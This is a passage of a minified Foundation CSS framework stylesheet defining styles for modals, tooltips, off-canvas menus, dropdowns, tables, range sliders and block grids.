dialog{top: 6.25rem; } }.reveal-modal.radius, dialog.radius{border-radius: 3px; }.reveal-modal.round, dialog.round{border-radius: 1000px; }.reveal-modal.collapse, dialog.collapse{padding: 0; }@media only screen and (min-width: 40.063em){.reveal-modal.tiny, dialog.tiny{width: 30%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.small, dialog.small{width: 40%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.medium, dialog.medium{width: 60%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.large, dialog.large{width: 70%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.xlarge, dialog.xlarge{width: 95%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }.reveal-modal.full, dialog.full{top: 0;left: 0;height: 100%;height: 100vh;min-height: 100vh;margin-left: 0 !important; }@media only screen and (min-width: 40.063em){.reveal-modal.full, dialog.full{width: 100vw;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }.reveal-modal .close-reveal-modal, dialog .close-reveal-modal{font-size: 2.5rem;line-height: 1;position: absolute;top: 0.5rem;right: 0.6875rem;color: #aaaaaa;font-weight: bold;cursor: pointer; }dialog{display: none; }dialog::backdrop, dialog .backdrop{position: fixed;top: 0;bottom: 0;left: 0;right: 0;background: black;background: rgba(0, 0, 0, 0.45);z-index: auto;display: none;left: 0; }dialog[open]{display: block; }@media print{dialog, .reveal-modal, dialog{display: none;background: white !important; } }/* Tooltips */.has-tip{border-bottom: dotted 1px #cccccc;cursor: help;font-weight: bold;color: #333333; }.has-tip:hover, .has-tip:focus{border-bottom: dotted 1px #003f54;color: #008cba; }.has-tip.tip-left, .has-tip.tip-right{float: none !important; }.tooltip{display: none;position: absolute;z-index: 1006;font-weight: normal;font-size: 0.875rem;line-height: 1.3;padding: 0.75rem;max-width: 300px;left: 50%;width: 100%;color: white;background: #333333; }.tooltip > .nub{display: block;left: 5px;position: absolute;width: 0;height: 0;border: solid 5px;border-color: transparent transparent #333333 transparent;top: -10px;pointer-events: none; }.tooltip > .nub.rtl{left: auto;right: 5px; }.tooltip.radius{border-radius: 3px; }.tooltip.round{border-radius: 1000px; }.tooltip.round > .nub{left: 2rem; }.tooltip.opened{color: #008cba !important;border-bottom: dotted 1px #003f54 !important; }.tap-to-close{display: block;font-size: 0.625rem;color: #777777;font-weight: normal; }@media only screen and (min-width: 40.063em){.tooltip > .nub{border-color: transparent transparent #333333 transparent;top: -10px; }.tooltip.tip-top > .nub{border-color: #333333 transparent transparent transparent;top: auto;bottom: -10px; }.tooltip.tip-left, .tooltip.tip-right{float: none !important; }.tooltip.tip-left > .nub{border-color: transparent transparent transparent #333333;right: -10px;left: auto;top: 50%;margin-top: -5px; }.tooltip.tip-right > .nub{border-color: transparent #333333 transparent transparent;right: auto;left: -10px;top: 50%;margin-top: -5px; } }/* Clearing Styles */.clearing-thumbs, [data-clearing]{margin-bottom: 0;margin-left: 0;list-style: none; }.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after{content: " ";display: table; }.clearing-thumbs:after, [data-clearing]:after{clear: both; }.clearing-thumbs li, [data-clearing] li{float: left;margin-right: 10px; }.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li{margin-right: 0; }.clearing-blackout{background: #333333;position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 998; }.clearing-blackout .clearing-close{display: block; }.clearing-container{position: relative;z-index: 998;height: 100%;overflow: hidden;margin: 0; }.clearing-touch-label{position: absolute;top: 50%;left: 50%;color: #aaaaaa;font-size: 0.6em; }.visible-img{height: 95%;position: relative; }.visible-img img{position: absolute;left: 50%;top: 50%;margin-left: -50%;max-height: 100%;max-width: 100%; }.clearing-caption{color: #cccccc;font-size: 0.875em;line-height: 1.3;margin-bottom: 0;text-align: center;bottom: 0;background: #333333;width: 100%;padding: 10px 30px 20px;position: absolute;left: 0; }.clearing-close{z-index: 999;padding-left: 20px;padding-top: 10px;font-size: 30px;line-height: 1;color: #cccccc;display: none; }.clearing-close:hover, .clearing-close:focus{color: #cccccc; }.clearing-assembled .clearing-container{height: 100%; }.clearing-assembled .clearing-container .carousel > ul{display: none; }.clearing-feature li{display: none; }.clearing-feature li.clearing-featured-img{display: block; }@media only screen and (min-width: 40.063em){.clearing-main-prev,.clearing-main-next{position: absolute;height: 100%;width: 40px;top: 0; }.clearing-main-prev > span,.clearing-main-next > span{position: absolute;top: 50%;display: block;width: 0;height: 0;border: solid 12px; }.clearing-main-prev > span:hover,.clearing-main-next > span:hover{opacity: 0.8; }.clearing-main-prev{left: 0; }.clearing-main-prev > span{left: 5px;border-color: transparent;border-right-color: #cccccc; }.clearing-main-next{right: 0; }.clearing-main-next > span{border-color: transparent;border-left-color: #cccccc; }.clearing-main-prev.disabled,.clearing-main-next.disabled{opacity: 0.3; }.clearing-assembled .clearing-container .carousel{background: rgba(51, 51, 51, 0.8);height: 120px;margin-top: 10px;text-align: center; }.clearing-assembled .clearing-container .carousel > ul{display: inline-block;z-index: 999;height: 100%;position: relative;float: none; }.clearing-assembled .clearing-container .carousel > ul li{display: block;width: 120px;min-height: inherit;float: left;overflow: hidden;margin-right: 0;padding: 0;position: relative;cursor: pointer;opacity: 0.4;clear: none; }.clearing-assembled .clearing-container .carousel > ul li.fix-height img{height: 100%;max-width: none; }.clearing-assembled .clearing-container .carousel > ul li a.th{border: none;box-shadow: none;display: block; }.clearing-assembled .clearing-container .carousel > ul li img{cursor: pointer !important;width: 100% !important; }.clearing-assembled .clearing-container .carousel > ul li.visible{opacity: 1; }.clearing-assembled .clearing-container .carousel > ul li:hover{opacity: 0.8; }.clearing-assembled .clearing-container .visible-img{background: #333333;overflow: hidden;height: 85%; }.clearing-close{position: absolute;top: 10px;right: 20px;padding-left: 0;padding-top: 0; } }/* Progress Bar */.progress{background-color: #f6f6f6;height: 1.5625rem;border: 1px solid white;padding: 0.125rem;margin-bottom: 0.625rem; }.progress .meter{background: #008cba;height: 100%;display: block; }.progress.secondary .meter{background: #e7e7e7;height: 100%;display: block; }.progress.success .meter{background: #43ac6a;height: 100%;display: block; }.progress.alert .meter{background: #f04124;height: 100%;display: block; }.progress.radius{border-radius: 3px; }.progress.radius .meter{border-radius: 2px; }.progress.round{border-radius: 1000px; }.progress.round .meter{border-radius: 999px; }.sub-nav{display: block;width: auto;overflow: hidden;margin: -0.25rem 0 1.125rem;padding-top: 0.25rem;margin-right: 0;margin-left: -0.75rem; }.sub-nav dt{text-transform: uppercase; }.sub-nav dt,.sub-nav dd,.sub-nav li{float: left;display: inline;margin-left: 1rem;margin-bottom: 0.625rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-size: 0.875rem;color: #999999; }.sub-nav dt a,.sub-nav dd a,.sub-nav li a{text-decoration: none;color: #999999;padding: 0.1875rem 1rem; }.sub-nav dt a:hover,.sub-nav dd a:hover,.sub-nav li a:hover{color: #737373; }.sub-nav dt.active a,.sub-nav dd.active a,.sub-nav li.active a{border-radius: 3px;font-weight: normal;background: #008cba;padding: 0.1875rem 1rem;cursor: default;color: white; }.sub-nav dt.active a:hover,.sub-nav dd.active a:hover,.sub-nav li.active a:hover{background: #0078a0; }/* Foundation Joyride */.joyride-list{display: none; }/* Default styles for the container */.joyride-tip-guide{display: none;position: absolute;background: #333333;color: white;z-index: 101;top: 0;left: 2.5%;font-family: inherit;font-weight: normal;width: 95%; }.lt-ie9 .joyride-tip-guide{max-width: 800px;left: 50%;margin-left: -400px; }.joyride-content-wrapper{width: 100%;padding: 1.125rem 1.25rem 1.5rem; }.joyride-content-wrapper .button{margin-bottom: 0 !important; }.joyride-content-wrapper .joyride-prev-tip{margin-right: 10px; }/* Add a little css triangle pip, older browser just miss out on the fanciness of it */.joyride-tip-guide .joyride-nub{display: block;position: absolute;left: 22px;width: 0;height: 0;border: 10px solid #333333; }.joyride-tip-guide .joyride-nub.top{border-top-style: solid;border-color: #333333;border-top-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;top: -20px; }.joyride-tip-guide .joyride-nub.bottom{border-bottom-style: solid;border-color: #333333 !important;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;bottom: -20px; }.joyride-tip-guide .joyride-nub.right{right: -20px; }.joyride-tip-guide .joyride-nub.left{left: -20px; }/* Typography */.joyride-tip-guide h1,.joyride-tip-guide h2,.joyride-tip-guide h3,.joyride-tip-guide h4,.joyride-tip-guide h5,.joyride-tip-guide h6{line-height: 1.25;margin: 0;font-weight: bold;color: white; }.joyride-tip-guide p{margin: 0 0 1.125rem 0;font-size: 0.875rem;line-height: 1.3; }.joyride-timer-indicator-wrap{width: 50px;height: 3px;border: solid 1px #555555;position: absolute;right: 1.0625rem;bottom: 1rem; }.joyride-timer-indicator{display: block;width: 0;height: inherit;background: #666666; }.joyride-close-tip{position: absolute;right: 12px;top: 10px;color: #777777 !important;text-decoration: none;font-size: 24px;font-weight: normal;line-height: .5 !important; }.joyride-close-tip:hover, .joyride-close-tip:focus{color: #eeeeee !important; }.joyride-modal-bg{position: fixed;height: 100%;width: 100%;background: transparent;background: rgba(0, 0, 0, 0.5);z-index: 100;display: none;top: 0;left: 0;cursor: pointer; }.joyride-expose-wrapper{background-color: white;position: absolute;border-radius: 3px;z-index: 102;box-shadow: 0 0 15px white; }.joyride-expose-cover{background: transparent;border-radius: 3px;position: absolute;z-index: 9999;top: 0;left: 0; }/* Styles for screens that are at least 768px; */@media only screen and (min-width: 40.063em){.joyride-tip-guide{width: 300px;left: inherit; }.joyride-tip-guide .joyride-nub.bottom{border-color: #333333 !important;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;bottom: -20px; }.joyride-tip-guide .joyride-nub.right{border-color: #333333 !important;border-top-color: transparent !important;border-right-color: transparent !important;border-bottom-color: transparent !important;top: 22px;left: auto;right: -20px; }.joyride-tip-guide .joyride-nub.left{border-color: #333333 !important;border-top-color: transparent !important;border-left-color: transparent !important;border-bottom-color: transparent !important;top: 22px;left: -20px;right: auto; } }.label{font-weight: normal;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;text-align: center;text-decoration: none;line-height: 1;white-space: nowrap;display: inline-block;position: relative;margin-bottom: inherit;padding: 0.25rem 0.5rem 0.25rem;font-size: 0.6875rem;background-color: #008cba;color: white; }.label.radius{border-radius: 3px; }.label.round{border-radius: 1000px; }.label.alert{background-color: #f04124;color: white; }.label.warning{background-color: #f08a24;color: white; }.label.success{background-color: #43ac6a;color: white; }.label.secondary{background-color: #e7e7e7;color: #333333; }.label.info{background-color: #a0d3e8;color: #333333; }.off-canvas-wrap{-webkit-backface-visibility: hidden;position: relative;width: 100%;overflow: hidden; }.off-canvas-wrap.move-right, .off-canvas-wrap.move-left{min-height: 100%;-webkit-overflow-scrolling: touch; }.inner-wrap{-webkit-backface-visibility: hidden;position: relative;width: 100%;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease; }.inner-wrap:before, .inner-wrap:after{content: " ";display: table; }.inner-wrap:after{clear: both; }.tab-bar{-webkit-backface-visibility: hidden;color: white;height: 2.8125rem;line-height: 2.8125rem;position: relative; }.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6{color: white;font-weight: bold;line-height: 2.8125rem;margin: 0; }.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4{font-size: 1.125rem; }.left-small{width: 2.8125rem;height: 2.8125rem;position: absolute;top: 0;border-right: solid 1px #1a1a1a;left: 0; }.right-small{width: 2.8125rem;height: 2.8125rem;position: absolute;top: 0;border-left: solid 1px #1a1a1a;right: 0; }.tab-bar-section{padding: 0 0.625rem;position: absolute;text-align: center;height: 2.8125rem;top: 0; }@media only screen and (min-width: 40.063em){.tab-bar-section.left, .tab-bar-section.right{text-align: left; } }.tab-bar-section.left{left: 0;right: 2.8125rem; }.tab-bar-section.right{left: 2.8125rem;right: 0; }.tab-bar-section.middle{left: 2.8125rem;right: 2.8125rem; }.tab-bar .menu-icon{text-indent: 2.1875rem;width: 2.8125rem;height: 2.8125rem;display: block;padding: 0;color: white;position: relative;transform: translate3d(0, 0, 0); }.tab-bar .menu-icon span::after{content: "";position: absolute;display: block;height: 0;top: 50%;margin-top: -0.5rem;left: 0.90625rem;box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;width: 1rem; }.tab-bar .menu-icon span:hover:after{box-shadow: 0 0px 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }.left-off-canvas-menu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1001;box-sizing: content-box;transition: transform 500ms ease 0s;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;-ms-transform: translate(-100.5%, 0);-webkit-transform: translate3d(-100.5%, 0, 0);-moz-transform: translate3d(-100.5%, 0, 0);-ms-transform: translate3d(-100.5%, 0, 0);-o-transform: translate3d(-100.5%, 0, 0);transform: translate3d(-100.5%, 0, 0);left: 0; }.left-off-canvas-menu *{-webkit-backface-visibility: hidden; }.right-off-canvas-menu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1001;box-sizing: content-box;transition: transform 500ms ease 0s;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;-ms-transform: translate(100.5%, 0);-webkit-transform: translate3d(100.5%, 0, 0);-moz-transform: translate3d(100.5%, 0, 0);-ms-transform: translate3d(100.5%, 0, 0);-o-transform: translate3d(100.5%, 0, 0);transform: translate3d(100.5%, 0, 0);right: 0; }.right-off-canvas-menu *{-webkit-backface-visibility: hidden; }ul.off-canvas-list{list-style-type: none;padding: 0;margin: 0; }ul.off-canvas-list li label{display: block;padding: 0.3rem 0.9375rem;color: #ffffff;text-transform: uppercase;font-size: 0.75rem;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0; }ul.off-canvas-list li a{display: block;padding: 0.66667rem;color: rgba(255, 255, 255, 0.7);border-bottom: 1px solid #262626;transition: background 300ms ease; }ul.off-canvas-list li a:hover{background: #242424; }.move-right > .inner-wrap{-ms-transform: translate(15.625rem, 0);-webkit-transform: translate3d(15.625rem, 0, 0);-moz-transform: translate3d(15.625rem, 0, 0);-ms-transform: translate3d(15.625rem, 0, 0);-o-transform: translate3d(15.625rem, 0, 0);transform: translate3d(15.625rem, 0, 0); }.move-right .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.move-right .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.move-left > .inner-wrap{-ms-transform: translate(-15.625rem, 0);-webkit-transform: translate3d(-15.625rem, 0, 0);-moz-transform: translate3d(-15.625rem, 0, 0);-ms-transform: translate3d(-15.625rem, 0, 0);-o-transform: translate3d(-15.625rem, 0, 0);transform: translate3d(-15.625rem, 0, 0); }.move-left .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.move-left .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003; }.offcanvas-overlap .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.offcanvas-overlap .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.offcanvas-overlap-left .right-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003; }.offcanvas-overlap-left .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.offcanvas-overlap-left .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.offcanvas-overlap-right .left-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003; }.offcanvas-overlap-right .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.offcanvas-overlap-right .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.no-csstransforms .left-off-canvas-menu{left: -15.625rem; }.no-csstransforms .right-off-canvas-menu{right: -15.625rem; }.no-csstransforms .move-left > .inner-wrap{right: 15.625rem; }.no-csstransforms .move-right > .inner-wrap{left: 15.625rem; }.left-submenu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;margin: 0;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1002;box-sizing: content-box;-webkit-overflow-scrolling: touch;-ms-transform: translate(-100%, 0);-webkit-transform: translate3d(-100%, 0, 0);-moz-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);-o-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);left: 0;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease; }.left-submenu *{-webkit-backface-visibility: hidden; }.left-submenu .back > a{padding: 0.3rem 0.9375rem;color: #999999;text-transform: uppercase;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0; }.left-submenu .back > a:hover{background: #303030;border-top: 1px solid #5e5e5e;border-bottom: none; }.left-submenu .back > a:before{content: "\AB";margin-right: 0.5rem;display: inline; }.left-submenu.move-right{-ms-transform: translate(0%, 0);-webkit-transform: translate3d(0%, 0, 0);-moz-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0); }.right-submenu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;margin: 0;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1002;box-sizing: content-box;-webkit-overflow-scrolling: touch;-ms-transform: translate(100%, 0);-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);-ms-transform: translate3d(100%, 0, 0);-o-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);right: 0;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease; }.right-submenu *{-webkit-backface-visibility: hidden; }.right-submenu .back > a{padding: 0.3rem 0.9375rem;color: #999999;text-transform: uppercase;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0; }.right-submenu .back > a:hover{background: #303030;border-top: 1px solid #5e5e5e;border-bottom: none; }.right-submenu .back > a:after{content: "\BB";margin-left: 0.5rem;display: inline; }.right-submenu.move-left{-ms-transform: translate(0%, 0);-webkit-transform: translate3d(0%, 0, 0);-moz-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0); }.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after{content: "\BB";margin-left: 0.5rem;display: inline; }.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before{content: "\AB";margin-right: 0.5rem;display: inline; }/* Foundation Dropdowns */.f-dropdown{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: 2px;max-width: 200px; }.f-dropdown > *:first-child{margin-top: 0; }.f-dropdown > *:last-child{margin-bottom: 0; }.f-dropdown:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent transparent white transparent;border-bottom-style: solid;position: absolute;top: -12px;left: 10px;z-index: 89; }.f-dropdown:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent transparent #cccccc transparent;border-bottom-style: solid;position: absolute;top: -14px;left: 9px;z-index: 88; }.f-dropdown.right:before{left: auto;right: 10px; }.f-dropdown.right:after{left: auto;right: 9px; }.f-dropdown.drop-right{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: 0;margin-left: 2px;max-width: 200px; }.f-dropdown.drop-right > *:first-child{margin-top: 0; }.f-dropdown.drop-right > *:last-child{margin-bottom: 0; }.f-dropdown.drop-right:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent white transparent transparent;border-right-style: solid;position: absolute;top: 10px;left: -12px;z-index: 89; }.f-dropdown.drop-right:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent #cccccc transparent transparent;border-right-style: solid;position: absolute;top: 9px;left: -14px;z-index: 88; }.f-dropdown.drop-left{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: 0;margin-left: -2px;max-width: 200px; }.f-dropdown.drop-left > *:first-child{margin-top: 0; }.f-dropdown.drop-left > *:last-child{margin-bottom: 0; }.f-dropdown.drop-left:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent transparent transparent white;border-left-style: solid;position: absolute;top: 10px;right: -12px;left: auto;z-index: 89; }.f-dropdown.drop-left:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent transparent transparent #cccccc;border-left-style: solid;position: absolute;top: 9px;right: -14px;left: auto;z-index: 88; }.f-dropdown.drop-top{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: -2px;margin-left: 0;max-width: 200px; }.f-dropdown.drop-top > *:first-child{margin-top: 0; }.f-dropdown.drop-top > *:last-child{margin-bottom: 0; }.f-dropdown.drop-top:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: white transparent transparent transparent;border-top-style: solid;position: absolute;top: auto;bottom: -12px;left: 10px;right: auto;z-index: 89; }.f-dropdown.drop-top:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: #cccccc transparent transparent transparent;border-top-style: solid;position: absolute;top: auto;bottom: -14px;left: 9px;right: auto;z-index: 88; }.f-dropdown li{font-size: 0.875rem;cursor: pointer;line-height: 1.125rem;margin: 0; }.f-dropdown li:hover, .f-dropdown li:focus{background: #eeeeee; }.f-dropdown li.radius{border-radius: 3px; }.f-dropdown li a{display: block;padding: 0.5rem;color: #555555; }.f-dropdown.content{position: absolute;left: -9999px;list-style: none;margin-left: 0;padding: 1.25rem;width: 100%;height: auto;max-height: none;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;max-width: 200px; }.f-dropdown.content > *:first-child{margin-top: 0; }.f-dropdown.content > *:last-child{margin-bottom: 0; }.f-dropdown.tiny{max-width: 200px; }.f-dropdown.small{max-width: 300px; }.f-dropdown.medium{max-width: 500px; }.f-dropdown.large{max-width: 800px; }.f-dropdown.mega{width: 100% !important;max-width: 100% !important; }.f-dropdown.mega.open{left: 0 !important; }table{background: white;margin-bottom: 1.25rem;border: solid 1px #dddddd;table-layout: auto; }table caption{background: transparent;color: #222222;font-size: 1rem;font-weight: bold; }table thead{background: whitesmoke; }table thead tr th,table thead tr td{padding: 0.5rem 0.625rem 0.625rem;font-size: 0.875rem;font-weight: bold;color: #222222; }table tfoot{background: whitesmoke; }table tfoot tr th,table tfoot tr td{padding: 0.5rem 0.625rem 0.625rem;font-size: 0.875rem;font-weight: bold;color: #222222; }table tr th,table tr td{padding: 0.5625rem 0.625rem;font-size: 0.875rem;color: #222222;text-align: left; }table tr.even, table tr.alt, table tr:nth-of-type(even){background: #f9f9f9; }table thead tr th,table tfoot tr th,table tfoot tr td,table tbody tr th,table tbody tr td,table tr td{display: table-cell;line-height: 1.125rem; }.range-slider{display: block;position: relative;width: 100%;height: 1rem;border: 1px solid #dddddd;margin: 1.25rem 0;-ms-touch-action: none;touch-action: none;background: #fafafa; }.range-slider.vertical-range{display: block;position: relative;width: 100%;height: 1rem;border: 1px solid #dddddd;margin: 1.25rem 0;-ms-touch-action: none;touch-action: none;display: inline-block;width: 1rem;height: 12.5rem; }.range-slider.vertical-range .range-slider-handle{margin-top: 0;margin-left: -0.5rem;position: absolute;bottom: -10.5rem; }.range-slider.vertical-range .range-slider-active-segment{width: 0.875rem;height: auto;bottom: 0; }.range-slider.radius{background: #fafafa;border-radius: 3px; }.range-slider.radius .range-slider-handle{background: #008cba;border-radius: 3px; }.range-slider.radius .range-slider-handle:hover{background: #007ba4; }.range-slider.round{background: #fafafa;border-radius: 1000px; }.range-slider.round .range-slider-handle{background: #008cba;border-radius: 1000px; }.range-slider.round .range-slider-handle:hover{background: #007ba4; }.range-slider.disabled, .range-slider[disabled]{background: #fafafa;cursor: default;opacity: 0.7; }.range-slider.disabled .range-slider-handle, .range-slider[disabled] .range-slider-handle{background: #008cba;cursor: default;opacity: 0.7; }.range-slider.disabled .range-slider-handle:hover, .range-slider[disabled] .range-slider-handle:hover{background: #007ba4; }.range-slider-active-segment{display: inline-block;position: absolute;height: 0.875rem;background: #e5e5e5; }.range-slider-handle{display: inline-block;position: absolute;z-index: 1;top: -0.3125rem;width: 2rem;height: 1.375rem;border: 1px solid none;cursor: pointer;-ms-touch-action: manipulation;touch-action: manipulation;background: #008cba; }.range-slider-handle:hover{background: #007ba4; }[class*="block-grid-"]{display: block;padding: 0;margin: 0 -0.625rem; }[class*="block-grid-"]:before, [class*="block-grid-"]:after{content: " ";display: table; }[class*="block-grid-"]:after{clear: both; }[class*="block-grid-"] > li{display: block;height: auto;float: left;padding: 0 0.625rem 1.25rem; }@media only screen{.small-block-grid-1 > li{width: 100%;list-style: none; }.small-block-grid-1 > li:nth-of-type(1n){clear: none; }.small-block-grid-1 > li:nth-of-type(1n 1){clear: both; }.small-block-grid-2 > li{width: 50%;list-style: none; }.small-block-grid-2 > li:nth-of-type(1n){clear: none; }.small-block-grid-2 > li:nth-of-type(2n 1){clear: both; }.small-block-grid-3 > li{width: 33.33333%;list-style: none; }.small-block-grid-3 > li:nth-of-type(1n){clear: none; }.small-block-grid-3 > li:nth-of-type(3n 1){clear: both; }.small-block-grid-4 > li{width: 25%;list-style: none; }.small-block-grid-4 > li:nth-of-type(1n){clear: none; }.small-block-grid-4 > li:nth-of-type(4n 1){clear: both; }.small-block-grid-5 > li{width: 20%;list-style: none; }.small-block-grid-5 > li:nth-of-type(1n){clear: none; }.small-block-grid-5 > li:nth-of-type(5n 1){clear: both; }.small-block-grid-6 > li{width: 16.66667%;list-style: none; }.small-block-grid-6 > li:nth-of-type(1n){clear: none; }.small-block-grid-6 > li:nth-of-type(6n 1){clear: both; }.small-block-grid-7 > li{width: 14.28571%;list-style: none; }.small-block-grid-7 > li:nth-of-type(1n){clear: none; }.small-block-grid-7 > li:nth-of-type(7n 1){clear: both; }.small-block-grid-8 > li{width: 12.5%;list-style: none; }.small-block-grid-8 > li:nth-of-type(1n){clear: none; }.small-block-grid-8 > li:nth-of-type(8n 1){clear: both; }.small-block-grid-9 > li{width: 11.11111%;list-style: none; }.small-block-grid-9 > li:nth-of-type(1n){clear: none; }.small-block-grid-9 > li:nth-of-type(9n 1){clear: both; }.small-block-grid-10 > li{width: 10%;list-style: none; }.small-block-grid-10 > li:nth-of-type(1n){clear: none; }.small-block-grid-10 > li:nth-of-type(10n 1){clear: both; }.small-block-grid-11 > li{width: 9.09091%;list-style: none; }.small-block-grid-11 > li:nth-of-type(1n){clear: none; 